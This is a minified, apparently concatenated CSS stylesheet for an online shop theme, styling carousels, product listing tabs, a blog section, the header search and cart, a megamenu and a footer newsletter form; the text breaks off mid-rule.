.row-deals .deals-layout35 .owl2-nav .owl2-prev{left:-155px;right:auto;clip-path:polygon(0 0,64% 0,100% 100%,36% 100%)}#wrapper .row-deals .deals-layout35 .owl2-nav .owl2-next{left:auto;right:-155px}.layout-35.common-home #wrapper .listingtab-layout35 .product-grid35 .product-item-container .right-block{padding:0 20px 20px 20px;margin-bottom:8px}.listingtab-layout35{position:relative;margin-top:50px;margin-bottom:10px;background-color:#fff;overflow:hidden}.listingtab-layout35 .col_left{width:35%;float:left}.listingtab-layout35 .col_left .col1{padding:32px 30px;width:46%}.listingtab-layout35 .col_left .col2{min-width:240px}.listingtab-layout35 .col_left .cates h4{font-size:24px;text-transform:uppercase;color:#000;font-weight:700}.listingtab-layout35 .col_left .cates ul li a{color:#666;line-height:30px}.listingtab-layout35 .col_left .cates ul li a:hover{color:#8d4925}.listingtab-layout35 .modcontent{width:65%;float:left}.listingtab-layout35 .so-listing-tabs{margin:0}.listingtab-layout35 .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item{margin:0}.listingtab-layout35 .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner{margin:0}.listingtab-layout35 .so-listing-tabs .ltabs-items-container .ltabs-items-inner{position:static}.listingtab-layout35 .so-listing-tabs .wap-listing-tabs{border-top:1px solid #ededed;margin-top:0}@media (min-width:1200px){.listingtab-layout35 .so-listing-tabs .wap-listing-tabs{height:343px;overflow:hidden}}.listingtab-layout35 .so-listing-tabs .owl2-controls{margin:0}.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-dots{position:absolute;top:0;right:0;min-width:80px;min-width:55px}.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-dots .owl2-dot{width:8px;height:8px;border-radius:8px;background:#7d7d7d;margin:0 2px;display:inline-block;float:left;opacity:1;transition:all 0.2s ease-in-out 0s}.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-dots .owl2-dot span{display:none}.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-dots .owl2-dot:hover{background-color:#8d4925}.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-dots .owl2-dot.active{width:25px;background-color:#8d4925}.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-nav{position:absolute;top:0;right:0;z-index:99;position:static}.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-nav>div{width:40px;height:40px;line-height:40px;text-align:center;border-radius:0;text-indent:-9999px;overflow:hidden;cursor:pointer;background-color:transparent;position:relative;display:inline-block;border:none;right:auto;right:auto;float:none}.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-nav>div:before{color:#222;font-weight:400;font-family:'FontAwesome';position:absolute;top:-2px;left:0;display:inline-block;text-indent:0;width:100%;height:100%;font-size:16px;transition:all 0.2s ease-in-out 0s}.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-nav>div.owl2-next:before{content:"\f105"}.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-nav>div.owl2-prev:before{content:"\f104"}.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-nav>div:hover{background-color:transparent}.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-nav>div:hover:before{color:#8d4925}.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-nav .owl2-next,.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-nav .owl2-prev{cursor:pointer;width:40px;height:20px;top:12px;clip-path:polygon(36% 0,100% 0%,64% 100%,0% 100%);background-color:#8d4925;opacity:1;margin:0;color:#000;text-align:center;line-height:22px;transition:all 0.3s;position:absolute}.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-nav .owl2-next:hover,.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-nav .owl2-prev:hover{background-color:rgba(0,0,0,.4);border:none}.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-nav .owl2-prev{left:auto;right:42px}.listingtab-layout35 .so-listing-tabs .owl2-controls .owl2-nav .owl2-next{left:auto;right:11px}.listingtab-layout35 .so-listing-tabs .ltabs-tabs-container{margin:0}@media (min-width:992px){.listingtab-layout35 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab{float:none;margin:0;display:inline-block}.listingtab-layout35 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab:hover>span,.listingtab-layout35 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab.tab-sel>span{border-color:#8d4925}.listingtab-layout35 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab:hover>span:after,.listingtab-layout35 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab.tab-sel>span:after{width:100%}.listingtab-layout35 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab>span{font-weight:700;text-transform:capitalize;font-size:16px;color:#000;padding:10px 15px;display:inline-block;position:relative;line-height:24px}.listingtab-layout35 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab>span:after{position:absolute;content:"";width:0;height:2px;background-color:#8d4925;left:0;bottom:0}}.blog-home35{position:relative;margin-bottom:35px}.blog-home35 .viewall{position:absolute;top:3px;right:-3px}.blog-home35 .viewall a{color:#999;text-transform:capitalize}.blog-home35 .viewall a i{margin:0 3px}.blog-home35 .viewall a:hover{color:#8d4925}.blog-home35 .media-body,.blog-home35 .media-left,.blog-home35 .media-right{display:block;padding:0}.blog-home35 .owl2-controls .owl2-dots{position:absolute;top:5px;right:0}.blog-home35 .owl2-controls .owl2-dots .owl2-dot{width:6px;height:6px;background-color:#666;border-radius:100%;opacity:1}.blog-home35 .owl2-controls .owl2-dots .owl2-dot:hover{background-color:#8d4925}.blog-home35 .owl2-controls .owl2-nav{position:absolute;top:0;right:0;z-index:99;top:27px;right:5px;position:static}.blog-home35 .owl2-controls .owl2-nav>div{width:40px;height:40px;line-height:40px;text-align:center;border-radius:0;text-indent:-9999px;overflow:hidden;cursor:pointer;background-color:transparent;position:relative;display:inline-block;border:none;right:auto;right:auto;float:none}.blog-home35 .owl2-controls .owl2-nav>div:before{color:#222;font-weight:400;font-family:'FontAwesome';position:absolute;top:-2px;left:0;display:inline-block;text-indent:0;width:100%;height:100%;font-size:16px;transition:all 0.2s ease-in-out 0s}.blog-home35 .owl2-controls .owl2-nav>div.owl2-next:before{content:"\f105"}.blog-home35 .owl2-controls .owl2-nav>div.owl2-prev:before{content:"\f104"}.blog-home35 .owl2-controls .owl2-nav>div:hover{background-color:transparent}.blog-home35 .owl2-controls .owl2-nav>div:hover:before{color:#8d4925}.blog-home35 .owl2-controls .owl2-nav .owl2-next,.blog-home35 .owl2-controls .owl2-nav .owl2-prev{cursor:pointer;width:40px;height:20px;top:2px;clip-path:polygon(36% 0,100% 0%,64% 100%,0% 100%);background-color:#8d4925;opacity:1;margin:0;color:#000;text-align:center;line-height:22px;transition:all 0.3s;position:absolute}.blog-home35 .owl2-controls .owl2-nav .owl2-next:hover,.blog-home35 .owl2-controls .owl2-nav .owl2-prev:hover{background-color:rgba(0,0,0,.4);border:none}.blog-home35 .owl2-controls .owl2-nav .owl2-prev{left:auto;right:32px}.blog-home35 .owl2-controls .owl2-nav .owl2-next{left:auto;right:0}.blog-home35 .blog-external-simple .item-1{width:50%}.blog-home35 .blog-external-simple .item-2,.blog-home35 .blog-external-simple .item-3{width:25%}.blog-home35 .blog-external-simple .item{position:relative;overflow:hidden}.blog-home35 .blog-external-simple .item .media-left{min-height:420px;background-position:bottom}.blog-home35 .blog-external-simple .item .media-left a img{display:none}.blog-home35 .blog-external-simple .item .media-body{position:absolute;left:0;background:linear-gradient(0deg,rgba(13,21,84,.9) 30%,rgba(255,255,255,0) 100%);right:0;bottom:0;padding:102px 40px 25px;width:100%}.blog-home35 .blog-external-simple .item .media-body .media-date-added{font-size:12px;line-height:34px;text-transform:uppercase;color:#8d4925;letter-spacing:1px}.blog-home35 .blog-external-simple .item .media-body h4 a{font-size:24px;color:#fff;line-height:34px;font-weight:700;text-transform:uppercase;transition:all 0.3s;line-height:25px}.blog-home35 .blog-external-simple .item .media-body h4 a:hover{color:#8d4925}@charset "UTF-8";.no-margin{margin:0!important}.lib-list-item-product2{border:none}.lib-list-item-product2 .image-dev .list-button-dev{position:absolute;top:50%;left:50%;z-index:10;transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0)}.lib-list-item-product2 .image-dev .list-button-dev li{display:inline-block;float:left;height:40px;width:40px;background:#fff;position:relative;border-width:0 1px 0 0;border-style:solid;border-color:#ddd;opacity:0;transition:transform 0.2s ease-in-out,opacity 0.2s ease-in-out}.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1){transform:translateX(40px);-moz-transform:translateX(40px);-webkit-transform:translateX(40px);-ms-transform:translateX(40px);z-index:1;transition-delay:0s}.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2){transition-delay:0.2s;z-index:2}.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3){transition-delay:0.2s;z-index:2}.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4){transform:translateX(-40px);-moz-transform:translateX(-40px);-webkit-transform:translateX(-40px);-ms-transform:translateX(-40px);z-index:1;transition-delay:0s}.lib-list-item-product2 .image-dev .list-button-dev li:first-child{border-left:1px solid #ddd}.lib-list-item-product2 .image-dev .list-button-dev li a,.lib-list-item-product2 .image-dev .list-button-dev li button{background:none;position:absolute;width:100%;height:100%;top:0;left:0;line-height:40px;text-align:center;box-shadow:none;border:none;color:#555;width:40px;padding:0}.lib-list-item-product2 .image-dev .list-button-dev li:hover{background:#fbb81c}.lib-list-item-product2 .image-dev .list-button-dev li:hover a,.lib-list-item-product2 .image-dev .list-button-dev li:hover button{color:#fff}.lib-list-item-product2 .caption-dev{text-align:center;padding:0 15px}.lib-list-item-product2 .caption-dev .rating-dev{margin:5px 0}.lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x{font-size:11px}.lib-list-item-product2 .caption-dev .title-dev{color:#444;font-size:13px}.lib-list-item-product2 .caption-dev .price-dev .price.product-price{font-size:16px}.lib-list-item-product2 .caption-dev .price-dev .price-new{font-size:16px}.lib-list-item-product2 .caption-dev .price-dev .price-old{font-size:12px}.lib-list-item-product2 .caption-dev .add-cart-dev{background:#fff;border:1px solid #ddd;font-size:12px;text-transform:uppercase;color:#999;font-weight:bold;box-shadow:none;border-radius:0;padding:6px 20px;margin:0 0 30px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out}.lib-list-item-product-over2 .image-dev .list-button-dev li{opacity:1;transition:transform 0.2s ease-in-out,opacity 0.2s ease-in-out}.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1){transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transition-delay:0.2s}.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2){transition-delay:0s}.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3){transition-delay:0s}.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4){transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transition-delay:0.2s}.lib-two-img{position:relative;display:block}.lib-two-img .img-1{opacity:1;position:relative;transition:all 0.5s ease-in-out}.lib-two-img .img-2{position:absolute;z-index:0;top:0;opacity:0;display:block;transition:all 0.5s ease-in-out;left:50%;transform:translateX(-50%)}.lib-two-img-over .img-1{opacity:0;transform-style:inherit;transition:all 0.5s ease-in-out}.lib-two-img-over .img-2{opacity:1;transform-style:inherit;transition:all 0.5s ease-in-out}@keyframes myeffect-slideshow{0%{opacity:0;transform:translateY(-300px);-webkit-transform:translateY(-300px);-moz-transform:translateY(-300px);-ms-transform:translateY(-300px);-o-transform:translateY(-300px)}100%{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@-webkit-keyframes myeffect-slideshow{0%{opacity:0;transform:translateY(-300px);-webkit-transform:translateY(-300px);-moz-transform:translateY(-300px);-ms-transform:translateY(-300px);-o-transform:translateY(-300px)}100%{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@-moz-keyframes myeffect-slideshow{0%{opacity:0;transform:translateY(-300px);-webkit-transform:translateY(-300px);-moz-transform:translateY(-300px);-ms-transform:translateY(-300px);-o-transform:translateY(-300px)}100%{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (min-width:1200px){.typeheader-35 .container{max-width:1310px;padding:0 15px;width:100%}}.typeheader-35{background-color:#fff;border-bottom:1px solid #ddd}.typeheader-35.navbar-compact .header-middle{padding:10px 0}.typeheader-35.navbar-compact .container-megamenu.horizontal ul.megamenu>li>a::before{display:none}.typeheader-35 .header-top{font-size:12px;color:#d2d2d2;background-color:#0c1555;line-height:30px}.typeheader-35 .header-top .module{display:table-cell;margin-bottom:0}.typeheader-35 .header-top .dropdown-menu li{line-height:22px}.typeheader-35 .lang-curr{float:right}.typeheader-35 .lang-curr .btn-group{display:block}.typeheader-35 .lang-curr .dropdown-menu{min-width:130px;line-height:25px}.typeheader-35 ul.top-link>li.language .btn-link img{margin-top:-3px;margin-right:6px}.typeheader-35 ul.top-link{list-style:none;margin:0;vertical-align:top;display:inline-flex;float:right}.typeheader-35 ul.top-link>li{position:relative;list-style:outside none none;padding-left:20px;margin-left:20px;padding-right:0;line-height:30px}.typeheader-35 ul.top-link>li:before{position:absolute;content:"";width:1px;height:20px;background-color:#d2d2d2;top:5px;left:0}.typeheader-35 ul.top-link>li .btn-group .btn-link{padding:0;border:none;color:#d2d2d2;font-size:12px;text-transform:uppercase}.typeheader-35 ul.top-link>li>a{font-size:12px;color:#d2d2d2;padding:0}.typeheader-35 ul.top-link>li i{padding:0 3px}.typeheader-35 ul.top-link>li.currency:after{display:none}.typeheader-35 ul.top-link.link-log>li:before{display:none}.typeheader-35 .telephone{margin:0 30px}.typeheader-35 .top-left{clip-path:polygon(5% 0,100% 0%,95% 100%,0% 100%);float:left;width:20%}.typeheader-35 .header-middle{padding:22px 0}.typeheader-35 .header-middle .logo{float:left;width:20%;text-align:center}.typeheader-35 .header-middle .middle-inner{width:80%;position:relative;float:left}.typeheader-35 .header-middle .middle-right{position:absolute;top:0;right:0}.typeheader-35 .header-middle .main-menu-w{float:left;width:100%}.typeheader-35 .header-middle .search-header-w{float:right;width:320px;margin:0 20px}.typeheader-35 .header-middle .wishlist{float:right;margin-top:11px}.typeheader-35 .header-middle .wishlist i{font-size:26px;color:#222}.typeheader-35 .header-middle .nav-menu{float:right}.typeheader-35 .header-middle .nav-menu .ico-nav{width:70px;height:50px;line-height:50px;text-align:center;background:url([data-uri]) no-repeat 0 -55px}.typeheader-35 .header-middle .nav-menu .ico-nav:hover{cursor:pointer}.typeheader-35 .chosen-container-single .chosen-single div{display:none}.typeheader-35 #sosearchpro .search{position:relative;margin:0}.typeheader-35 #sosearchpro .search .select_category{border:none;width:180px;background-color:#fff;border-right:1px solid #ddd;border-top-left-radius:5px!important;border-bottom-left-radius:5px!important;display:none}.typeheader-35 #sosearchpro .search .select_category select{height:40px;line-height:40px;color:#484848;font-size:13px;padding:0 15px}.typeheader-35 #sosearchpro .search .select_category select:hover{cursor:pointer}.typeheader-35 #sosearchpro .search .select_category.icon-select:after{color:#484848;font-size:14px;line-height:40px;right:0;left:auto;font-family:"FontAwesome";content:"\f0d7";position:absolute;height:100%;width:25px}.typeheader-35 #sosearchpro .search button{position:absolute;z-index:10;top:2px;right:2px;height:38px;text-align:center;line-height:38px;padding:0 15px;font-size:14px;border-radius:0;background:#fff}.typeheader-35 #sosearchpro .search button:before{content:"";width:5px;height:60px;right:65px;top:-15px;position:absolute;transform:rotate(23deg);z-index:9}.typeheader-35 #sosearchpro .search button i{font-size:16px;color:#222;padding-right:10px}.typeheader-35 #sosearchpro .search button span{display:none}.typeheader-35 #sosearchpro .search input{border:none;border-radius:0;background-color:#fff;z-index:0;padding-left:20px;width:100%;background-color:#fff;color:#999;font-size:16px}.typeheader-35 #sosearchpro .search input::-moz-placeholder{color:#999;opacity:1}.typeheader-35 #sosearchpro .search input:-ms-input-placeholder{color:#999}.typeheader-35 #sosearchpro .search input::-webkit-input-placeholder{color:#999}.typeheader-35 #sosearchpro .search input:focus{z-index:0}.typeheader-35 .header-bottom{position:relative}@media (min-width:768px){.typeheader-35 .search-header-w{padding:5px 9px;clip-path:polygon(6% 0,100% 0%,95% 100%,0% 100%);position:absolute;top:0;right:50px;left:auto;width:430px;z-index:99}.typeheader-35 .search-header-w #sosearchpro .search{clip-path:polygon(5% 0,100% 0%,96% 100%,0% 100%)}.typeheader-35 .search-header-w #sosearchpro .search .autosearch-input{background:#fff;height:40px;line-height:40px;padding:0 30px;border-radius:0}}.typeheader-35 .shopping_cart{float:right;padding:0 45px;position:relative;margin-top:6px}.typeheader-35 .shopping_cart .btn-shopping-cart .top_cart{position:relative}.typeheader-35 .shopping_cart .btn-shopping-cart .top_cart .icon-c{width:26px;height:29px;line-height:29px;text-align:center;background:url([data-uri]) no-repeat 0 3px;float:left}.typeheader-35 .shopping_cart .btn-shopping-cart .top_cart .icon-c i{display:none}.typeheader-35 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner{float:left;color:#fff;padding-left:10px;position:relative}.typeheader-35 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart{font-size:12px;color:#555;margin:0;line-height:100%}.typeheader-35 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart2{display:none}.typeheader-35 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_carts{float:left;clear:both;text-indent:-10px;overflow:hidden;font-size:16px;color:#FFF;font-weight:700}.typeheader-35 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .total-shopping-cart .items_cart{width:16px;height:16px;line-height:16px;text-align:center;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;position:absolute;bottom:5px;left:-14px;font-size:11px;font-weight:500;border:none;background-color:#0c1555}.typeheader-35 .shopping_cart .dropdown-menu{top:100%;right:-15px;left:auto;color:#666}.typeheader-35 .shopping_cart .shoppingcart-box:before{right:50px}.typeheader-35 .megamenu-style-dev .navbar-default{background:transparent}.typeheader-35 .container-megamenu.horizontal ul.megamenu>li{margin-right:40px}@media (min-width:1200px) and (max-width:1650px){.typeheader-35 .container-megamenu.horizontal ul.megamenu>li{margin-right:30px}}.typeheader-35 .container-megamenu.horizontal ul.megamenu>li>a{line-height:20px;padding:12px 0;color:#222;font-size:14px;text-transform:uppercase;border-radius:0;position:relative}.typeheader-35 .container-megamenu.horizontal ul.megamenu>li>a:before{position:absolute;content:"";width:0%;background-color:#222;height:2px;bottom:-24px;left:0;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out}.typeheader-35 .container-megamenu.horizontal ul.megamenu>li>a strong{font-weight:600}.typeheader-35 .container-megamenu.horizontal ul.megamenu>li:hover>a::before,.typeheader-35 .container-megamenu.horizontal ul.megamenu>li.active>a::before,.typeheader-35 .container-megamenu.horizontal ul.megamenu>li.menu_active>a::before{width:100%;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out}@media (min-width:992px){.typeheader-35 .nav-menu .megamenu-style-dev{width:280px;height:100%;position:fixed;padding:20px;max-height:100%;top:0;bottom:0;left:0;background-color:#fff;z-index:99;border:none;transform:translate3d(-280px,0,0);transition:all 0.5s ease-in-out 0s;opacity:0;visibility:hidden}.typeheader-35 .nav-menu .megamenu-style-dev.so-vertical-active{display:block;opacity:1;visibility:visible;transform:translate3d(0,0,0);transition:all 0.5s ease-in-out 0s}.typeheader-35 .nav-menu .megamenu-style-dev .so-vertical-menu{position:relative}.typeheader-35 .nav-menu .megamenu-style-dev .so-vertical-menu h3{font-size:20px;color:#222;font-weight:600;text-transform:capitalize;border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:10px}.typeheader-35 .nav-menu .megamenu-style-dev .so-vertical-menu #remove-verticalmenu{position:absolute;top:-3px;right:0}}.typeheader-35 .container-megamenu.vertical #menuHeading{display:none}.typeheader-35 .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper{background-color:transparent}.typeheader-35 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container{color:#222;background-color:transparent;padding:0!important;text-shadow:none;line-height:100%}.typeheader-35 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container>div{padding-top:0;margin-right:15px}.typeheader-35 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container>div span{background-color:#222}.typeheader-35 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container:after{font-family:'FontAwesome';content:"\f107";font-size:16px;color:#222;position:absolute;right:20px;top:0;font-weight:400}.common-home .typeheader-35 .container-megamenu.horizontal ul.megamenu>li.menu-layouts>a::before{width:100%}@charset "UTF-8";.no-margin{margin:0!important}.lib-list-item-product2{border:none}.lib-list-item-product2 .image-dev .list-button-dev{position:absolute;top:50%;left:50%;z-index:10;transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0)}.lib-list-item-product2 .image-dev .list-button-dev li{display:inline-block;float:left;height:40px;width:40px;background:#fff;position:relative;border-width:0 1px 0 0;border-style:solid;border-color:#ddd;opacity:0;transition:transform 0.2s ease-in-out,opacity 0.2s ease-in-out}.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1){transform:translateX(40px);-moz-transform:translateX(40px);-webkit-transform:translateX(40px);-ms-transform:translateX(40px);z-index:1;transition-delay:0s}.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2){transition-delay:0.2s;z-index:2}.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3){transition-delay:0.2s;z-index:2}.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4){transform:translateX(-40px);-moz-transform:translateX(-40px);-webkit-transform:translateX(-40px);-ms-transform:translateX(-40px);z-index:1;transition-delay:0s}.lib-list-item-product2 .image-dev .list-button-dev li:first-child{border-left:1px solid #ddd}.lib-list-item-product2 .image-dev .list-button-dev li a,.lib-list-item-product2 .image-dev .list-button-dev li button{background:none;position:absolute;width:100%;height:100%;top:0;left:0;line-height:40px;text-align:center;box-shadow:none;border:none;color:#555;width:40px;padding:0}.lib-list-item-product2 .image-dev .list-button-dev li:hover{background:#fbb81c}.lib-list-item-product2 .image-dev .list-button-dev li:hover a,.lib-list-item-product2 .image-dev .list-button-dev li:hover button{color:#fff}.lib-list-item-product2 .caption-dev{text-align:center;padding:0 15px}.lib-list-item-product2 .caption-dev .rating-dev{margin:5px 0}.lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x{font-size:11px}.lib-list-item-product2 .caption-dev .title-dev{color:#444;font-size:13px}.lib-list-item-product2 .caption-dev .price-dev .price.product-price{font-size:16px}.lib-list-item-product2 .caption-dev .price-dev .price-new{font-size:16px}.lib-list-item-product2 .caption-dev .price-dev .price-old{font-size:12px}.lib-list-item-product2 .caption-dev .add-cart-dev{background:#fff;border:1px solid #ddd;font-size:12px;text-transform:uppercase;color:#999;font-weight:bold;box-shadow:none;border-radius:0;padding:6px 20px;margin:0 0 30px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out}.lib-list-item-product-over2 .image-dev .list-button-dev li{opacity:1;transition:transform 0.2s ease-in-out,opacity 0.2s ease-in-out}.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1){transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transition-delay:0.2s}.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2){transition-delay:0s}.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3){transition-delay:0s}.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4){transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transition-delay:0.2s}.lib-two-img{position:relative;display:block}.lib-two-img .img-1{opacity:1;position:relative;transition:all 0.5s ease-in-out}.lib-two-img .img-2{position:absolute;z-index:0;top:0;opacity:0;display:block;transition:all 0.5s ease-in-out;left:50%;transform:translateX(-50%)}.lib-two-img-over .img-1{opacity:0;transform-style:inherit;transition:all 0.5s ease-in-out}.lib-two-img-over .img-2{opacity:1;transform-style:inherit;transition:all 0.5s ease-in-out}@keyframes myeffect-slideshow{0%{opacity:0;transform:translateY(-300px);-webkit-transform:translateY(-300px);-moz-transform:translateY(-300px);-ms-transform:translateY(-300px);-o-transform:translateY(-300px)}100%{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@-webkit-keyframes myeffect-slideshow{0%{opacity:0;transform:translateY(-300px);-webkit-transform:translateY(-300px);-moz-transform:translateY(-300px);-ms-transform:translateY(-300px);-o-transform:translateY(-300px)}100%{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@-moz-keyframes myeffect-slideshow{0%{opacity:0;transform:translateY(-300px);-webkit-transform:translateY(-300px);-moz-transform:translateY(-300px);-ms-transform:translateY(-300px);-o-transform:translateY(-300px)}100%{opacity:1;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (min-width:1200px){#wrapper .typefooter-35 .container{max-width:1320px;padding-left:15px;padding-right:15px;width:100%}}.typefooter-35{background-color:#0c1555;color:#fff;clear:none;margin-top:55px}.typefooter-35 .desc-collapse.showdown{overflow:visible;max-height:unset}.typefooter-35 .desc-collapse.showdown:before{display:none}.typefooter-35 .module .modtitle{font-size:24px;color:#fff;text-transform:uppercase;font-weight:700;line-height:30px;margin:0 0 20px}.typefooter-35 .box-footer{margin-top:3px}.typefooter-35 .box-footer ul.menu li a{border:0 none;font-size:14px;padding:0;font-weight:400;line-height:35px;position:relative;padding-left:0;display:inline-block;color:#fff;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s;position:relative}.typefooter-35 .box-footer ul.menu li a:before{position:absolute;content:"";width:0;height:1px;top:17px;left:0}.typefooter-35 .box-footer ul.menu li a:hover{padding-left:20px;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s}.typefooter-35 .box-footer ul.menu li a:hover:before{width:8px}.typefooter-35 .footer-top{padding-top:104px;padding-bottom:45px}@media (min-width:1200px){.typefooter-35 .footer-top .col-left{width:29%}.typefooter-35 .footer-top .col-right{width:71%}}.typefooter-35 .box-opening h4{font-size:14px;font-weight:600}.typefooter-35 .box-opening ul{margin-bottom:25px}.typefooter-35 .box-getapp ul li{display:inline-block;margin-right:10px}.typefooter-35 .footer-middle{position:absolute;top:-55px;width:100%;left:15px}.typefooter-35 .footer-middle .fmiddle{float:none;margin:0 auto;clip-path:polygon(2% 0%,98% 0%,100% 50%,100% 50%,98% 100%,2% 100%,0 50%,0 50%);background-color:#fdb819;padding:33px 0!important}.typefooter-35 .newsletter-footer22{margin-left:40px}.typefooter-35 .newsletter-footer22 .newsletter{background-color:transparent!important}.typefooter-35 .newsletter-footer22 .newsletter .title-block{float:left;width:40%}.typefooter-35 .newsletter-footer22 .newsletter .title-block .page-heading{color:#000;font-size:28px;margin-bottom:0;font-weight:700;text-transform:uppercase;padding-bottom:0;line-height:100%}.typefooter-35 .newsletter-footer22 .newsletter .title-block .promotext{color:#000;line-height:100%}.typefooter-35 .newsletter-footer22 .newsletter .block_content{float:left;width:55%}.typefooter-35 .newsletter-footer22 .newsletter .block_content form.signup{display:block;margin:0}.typefooter-35 .newsletter-footer22 .newsletter .block_content form.signup .form-group{position:relative;background-color:transparent;border-radius:23px}.typefooter-35 .newsletter-footer22 .newsletter .block_content form.signup .form-group .input-box{background-color:transparent}.typefooter-35 .newsletter-footer22 .newsletter .block_content form.signup .form-group #txtemail{height:45px;line-height:45px;width:100%;box-shadow:none;padding:0 0 0 20px;border:none;font-size:14px;background-color:#fff;clip-path:polygon(3% 0%,95% 0%,100% 50%,100% 50%,95% 100%,3% 100%,0 50%,0 50%)}.typefooter-35 .newsletter-footer22 .newsletter .block_content form.signup .form-group #txtemail::-moz-placeholder{color:#999;opacity:1}.typefooter-35 .newsletter-footer22 .newsletter .block_content form.signup .form-group #txtemail:-ms-input-placeholder{color:#999}.typefooter-35 .newsletter-footer22 .newsletter .block_content form.signup .form-group #txtemail::-webkit-input-placeholder{color:#999}.typefooter-35 .newsletter-footer22 .newsletter .block_content form.signup .form-group #txtemail:focus{z-index:0}.typefooter-35 .newsletter-footer22 .newsletter .block_content form.signup .subcribe{position:absolute;top:0;right:-1px}.typefooter-35 .newsletter-footer22 .newsletter .block_content form.signup .subcribe button{border:0 none;color:#fff;font-weight:400;font-size:14px;height:45px;line-height:45px;padding:0 30px;border-radius:0;text-align:center;position:relative;overflow:hidden;background-color:#0c1555;clip-path:polygon(2% 0%,90% 0%,100% 50%,100% 50%,90% 100%,2% 100%,12% 50%,12% 50%);width:140px}.typefooter-35 .footer-info ul 